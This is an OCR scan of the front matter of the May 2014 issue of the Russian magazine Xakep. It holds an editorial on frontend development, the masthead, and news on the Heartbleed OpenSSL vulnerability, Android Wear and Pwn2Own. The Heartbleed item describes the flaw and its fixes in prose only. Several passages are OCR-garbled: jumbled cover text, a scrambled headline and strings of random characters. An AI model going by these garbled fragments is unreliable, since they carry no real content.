

**Современный фронтенд**

Script, рано или поздно будет написано. Все,

технологий покажут тебе в деле стек, который

что может быть нарисовано на CSS, будет

нарисовано. Признанные гуру в мире веб-

уже сегодня меняет лицо интернета

**Читать далее**

Все, что может быть написано на Java-

**Рекомендованная цена:** 360 р.

**Возрастное ограничение:** 12+

Хакер в App Store и Google Play:

- j.mp/Xakep\_ipad
- j.mp/Xakep\_android



**X-биография** Главные вирусописатели современности 102

**Пётр Митричев** Интервью с богом

спортивного кодинга

**CoreOS**



38

Уникальная ОС-конструктор







ФЕСТИВАЛЬ ЭЛЕКТРОННОЙ МУЗЫКИ И ТЕХНОЛОГИЙ





**PAUL QAKENFOID** 

**PENDULUM** 

11 13 ИЮЛЯ

THE SEA



**АЭРОДРОМ** НА БЕРЕГУ ВОЛГИ



**НИЖНИЙ НОВГОРОД** 

**УСЛЫШАТЬ И УВИДЕТЬ БУДУЩЕЕ** 

БИЛЕТЫ: В 730·730·0 © KASSIR.RU

**ALFAFUTURE.COM** 





помню, как начинал делать первые сайты на заре 2000-х. В то время, если ты знал тег <table> c атрибутом valign, твоя верстка рулила и бибикала. Даже сама профессия верстальщика (о frontendпомню, как начинал делать первые сайты на заре<br>2000-х. В то время, если ты знал тег <table> с атри-<br>бутом valign, твоя верстка рулила и бибикала.<br>Даже сама профессия верстальщика (о frontend-<br>инженерах речи тогда и не шло ложением к программистам и дизайнерам, и верстали в основном первые. Сейчас все по-другому.

Работа над фронтендом больше не сводится к верстке и бесконечной борьбе с глюками браузеров — теперь это отдельный жанр в веб-программировании. В наш век SPA (signle page applications) frontend-инженеры каждый день решают множество задач, связанных с архитектурой, логикой и производительностью веб-приложений. Это настоящий большой кодинг, по своей навороченности ничем не уступающий бэкенду. Тот, кто считает иначе, просто остался в прошлом десятилетии.

Особенность современной клиентской разработки в том, что frontend-инженер может сделать готовое веб-приложение, почти не прибегая к помощи backend-разработчика. Причин этому две. Во-первых, мощное развитие архитектурных JSфреймворков перенесло в браузер паттерны «большого» программирования. Во- вторых, появление Node.js стерло разницу между браузером и бэкендом (читай: MeteorJS). В результате обычный frontend-разработчик знаком как с версткой и клиентской JavaScript-разработкой, так и с принципами хранения данных в БД, роутингом, REST-API и вполне в состоянии за пару дней сделать свой маленький, но гордый Твиттер. Хотя бы у себя в браузере.

Если ты кодил только для десктопа или серверного бэкенда, уверен, что после прочтения темы номера ты удивишься, насколько фронтенд ушел вперед за последние 5–10 лет. Ведь не секрет, что фронтенд-разработка сейчас на подъеме. А судя по черновикам веб-стандартов, дальше все будет еще лучше :).

Илья Русанен, выпускающий редактор ][ @IlyaRusanen



#### *faamelland*

#### № 05 (184) Дата выхода: 30.04.2014

**ИльяИлембитов** Шеф-редактор hitov@real.xakep.ru

**ИльяИлембитов** PC ZONE, CUEHA, UNITS ilembitov@real.xakep.ru

**Юрий Гольцев** ВЗЛОМ goltsev@real.xakep.ru

**Илья Русанен** Выпускающий редактор rusanen@real.xakep.ru

#### ЕЛАКТОРЫ PV

**Антон «ant» Жуков** ВЗЛОМ ant@real.xakep.ru

**ЕвгенийЗобнин**

X-MOBILE execbit.ru

**Илья Русанен** КОДИНГ rusanen@real.xakep.ru

**Павел Круглов** UNIXOID и SYN/ACK kruglov@real.xakep.ru

**Евгения Шарипова** Литературный редактор

**Александр «Dr. Klouniz» Лозовский** MALWARE, КОДИНГ

alexander@real.xakep.ru

**ЕгорПономарев** Арт-директор

**ЕкатеринаСеливерстова** Верстальщик

**Антон «ant» Жуков** Выпускающий редактор ant@real.xakep.ru

**Дмитрий «D1g1» Евдокимов** Security-раздел evdokimovds@gmail.com

DVD

**МаксимТрубицын** Монтаж видео

#### РЕКЛАМА

**Анна Григорьева** PR-менеджер grigorieva@glc.ru

**МарияСамсоненко** Менеджер по рекламе samsonenko@glc.ru

РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Подробная информация по подписке shop.glc.ru, info@glc.ru, (495) 663-82-77, (800) 200-3-999 (бесплатно для регионов РФ и абонентов МТС, «Билайн», «МегаФон») Отдел распространения Наталья Алехина (lapina@glc.ru) Адрес для писем: Москва, 109147, а/я 25

#### ИНДЕКСЫ ПОЧТОВОЙ ПОДПИСКИ ЧЕРЕЗ КАТАЛОГИ по каталогу российской

прессы «Почта России» 16766

по объединенному каталогу «Пресса России» 29919

по каталогу «Газеты, журналы» 29919

В случае возникновения вопросов покачеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская<br>Слобода, д. 19, Омега плаза. Издатель: ООО «Гейм Лэнд», 119146, г. Москва, Фрунзенская 1-я ул., д. 5. Учредит ООО «Принтер Эдишионс», 6141111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрировано в Министерстве Российской Федерации по делам печати, телерадиовещанию и средствам массовых коммуникаций ПИ № ФС77-56756 от 29 января 2014 г. Отпечатано в типографии Scanweb, PL 116, Korjalankatu 27, 45101 Kouvola, Финляндия. Тираж 96 500 экземпляров. Рекомендованная цена — 360 рублей. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация кразмышлению. Лица, использующие данную<br>информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответствен ности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: content@glc.ru. © ООО «Хакер», РФ, 2014



# CONTE



### МАЙ 2014 **№ 184**





## HFARTBI FFD: CFPHF3HAЯ YA3BI/IMOCTH B OPFNSSI

OGHZA6

COR1T61

 $12L+K1T$ 

V1ASM+GR

MEGANFWS

апреля сотрудники The OpenSSL Project выпустили бюллетень безопасности (https://www. openssl.org/news/secadv\_20140407.txt) с сообщением о критической уязвимости CVE-2014-0160 в популярной криптографической библиотеке OpenSSL  $(1.0.1 \text{ m } 1.0.2$ -beta).

Уязвимость связана с отсутствием необходимой проверки границ в одной из процедур расширения Heartbeat (https://tools.ietf.org/html/draft-ietf-tls-dtlsheartbeat-01) для протокола TLS/DTLS. Из-за маленькой ошибки кто угодно может получить доступ к оперативной памяти компьютеров, чьи коммуникации «защищены» уязвимой версией OpenSSL. В том числе злоумышленник получает доступ к секретным ключам, именам и паролям пользователей и всему контенту, который должен передаваться в зашифрованном виде. При этом не остается никаких следов проникновения в систему.

Хотя за один такт злоумышленник может прочитать только 64 Кб памяти, количество тактов не ограничено, если обновлять соединение. Расширение Heartbeat предназначено для «проверки сердцебиения» на другой стороне соединения, то есть для более эффективного управления сессиями. Такие запросы к серверу выглядят вполне нормальными. Некто, знавший об уязвимости, имел возможность прослушивать «зашифрованный» трафик почти во всем интернете с марта 2012 года, когда вышла версия OpenSSL 1.0.1.

Более того, получив секретные ключи сервера, злоумышленник имеет возможность расшифровать и старый зашифрованный трафик, если он был предусмотрительно записан перед этим и сохранен на будущее.

ASGD5S9

N6ŠRT2N6

 $K+MS2O1K+$ 

FIGGAKDVIA

t+J5A6+ER1ATE+1B6T5C TBQ6ERJTQ+41ERT1QB+: VQ164TE6+98T5+Q4BRT+4 R6HQE46HQ1E6TV4WQ6T4J+ L4QČQ+4ETR6+HQ46W4T6BQEW 6T4H64Q6B6A4EJ6H46WRH22 ME85R6G2N6ŠRT2N6EORI  $61T6Q,1LAIÜ+1WK+M$ 2Q1K+Š12L+K1T Q1Q56BR45T 6F1G6A

Уязвимая версия OpenSSL используется в популярных веб-серверах nginx и Apache, на почтовых серверах, IM-серверах, VPN, а также во множестве других программ. Ущерб от бага огромен.

Известный криптограф Брюс Шнайер в своем недавнем выступлении высказал мнение, что в разведке нескольких десятков стран есть подразделения, которые ищут баги в проектах Open Source, а информация o Heartbleed два года назад стала доступной для разведывательных служб как минимум двадцати государств. По шкале от 0 до 10 он оценил опасность этой уязвимости в 11 баллов.

По информации Bloomberg, АНБ узнало об уязвимости буквально через несколько дней после того, как соответствующий программный код был включен в состав свободной библиотеки OpenSSL, которая используется на подавляющем большинстве веб-сайтов для шифрования трафика по протоколу TLS (HTTPS).

Уязвимость обнаружили специалисты по информационной безопасности из компании Codenomicon. а также, независимо от них, Нил Мехта (Neel Mehta) из подразделения Google Security. Ребята из компании Codenomicon подготовили подробное описание бага и даже открыли для него отдельный сайт Heartbleed. com с изображением кровоточащего сердца.

Баг присутствует во всех версиях веток OpenSSL 1.0.1 и 1.0.2heta, включая 1.0.1f и 1.0.2-beta1. Исправленная версия-1.0.1g, которую всем пострадавшим необходимо установить немедленно, после чего сгенерировать новые ключи и сертификаты и предпринять прочие меры безопасности. Пользователей **следует предупредить** О ВОЗМОЖНОЙ УТАЧКА их паролей. В случае невозможности немедленного апдейта на исправленную версию следует перекомпилировать OpenSSL с флагом - DOPENSSL **NO\_HEARTBEATS.** 

## **ANDROID ДЛЯ ВСЕГО**

GOOGLE РАБОТАЕТ НАД ВЕРСИЯМИ ANDROID ДЛЯ НОСИМОЙ ЭЛЕКТРОНИКИ И УМНЫХ ТЕЛЕВИЗОРОВ

этом году на рынок обрушилась настоящая волна так называемой носимой электроники — всевозможные браслеты-трекеры, умные часы и другие похожие галжеты стали главной темой прошелшей недавно CES, и это только начало. Разумеется, все производители железа и софта сейчас стараются не упустить тенденцию. В этом свете анонс от компании Google совсем не удивителен — софтверный гигант сообщил о том, что работает над системой Android Wear. специализированной модификацией своей ОС для носимых устройств.

Пока подробностей очень мало. Известно, что Wear изначально будет адаптирована для умных часов, а поддержка других устройств появится со временем. Wear будет поддерживать голосовое управление, здесь, как и в случае с Google Glass, понадобится команда «ОК, Google», чтобы начать взаимодействовать с устройством. Также Google, конечно, обешает обилие приложений на любой вкус, от социальных сетей и мессенджеров до фитнес-функции. Пока Android Wear доступна только для разработчиков, но первые устройства на ней появятся до конца года.

Еще один Android-проект и еще один анонс Google: в компании полным ходом идет подготовка к запуску собственного ТВ-проекта под названием Android TV удобного интерфейса для поиска и просмотра видео при помощи разных сервисов и различных подписок. Разработчики уже трудятся над созданием упрощенных версий своих Android-приложений для TB-контента.





### **ИТОГИ PWN2OWN**

**VUPEN ТРАДИЦИОННО ПОКАЗАЛИ КЛАСС** 

онкурс Pwn2Own ежегодно проходит в Ванкувере, в рамках конференции CanSecWest. На этот раз конкурсу удалось побить сразу несколько рекордов: в этом году в Pwn2Own приняло участие небывалое количество участников. Общая сумма, выплаченная конкурсантам, тоже стала беспрецедентной - 850 тысяч долларов. Хотя эта цифра не включает в себя стоимость дополнительных бонусов, в том числе ноутбуков для каждого победителя и бонусных очков ZDI.

Уже по доброй традиции самыми заметными участниками соревнования вновь стала команда французской компании Vupen, что занимается торговлей эксплойтами в странах HATO. Vupen известны тем, что весьма избирательно подходят к выбору клиентов и, скажем, не продают эксплойты государствам с диктаторским режимом.

В первый же день конкурса за четыре предоставленных эксплойта Vupen получила призовых на сумму 300 тысяч долларов. На этот раз Vupen показала Odayэксплойты для Mozilla Firefox, Adobe Flash, Microsoft Internet Explorer и Adobe Reader. Более того, также был продемонстрирован эксплойт для Oracle Java, однако позже Vupen отказалась предоставить исходный код (очевидно, оставили его для одного из своих клиентов). Второй конкурсный день принес компании еще 100 тысяч благодаря эксплойту для Chrome, с использованием цепочки уязвимостей в движках Blink и WebKit, а также песочницы Chrome.



Билл Гейтс О НЕОБХОДИМОСТИ РЕФОРМЫ ОБРАЗОВАНИЯ, КОТОРОЕ НЕ ПОСПЕВАЕТ ЗА ПРОГРЕССОМ

«Сейчас все происходит быстро. Через двадцать лет спрос на представителей многих профессий заметно снизится, но мне кажется, что далеко не все это понимают».

## СЛИШКОМ ХОРОШИЙ ДИЗАЙН — ЭТО ПЛОХО

ИНТЕРЕСНАЯ ТЕОРИЯ О ТОМ, ПОЧЕМУ НОВЫЙ ФЕЙСБУК ТАКОЙ НЕУДОБНЫЙ

едавно Facebook пережил очередной редизайн, и нельзя сказать, что стало лучше. Скорее наоборот - стало хуже. Опять. Разработчик Svbtle Дастин Кертис задался вопросом, почему же Facebook отказался от более удачного дизайна в пользу явно худшего, и опубликовал у себя в блоге отличную статью.

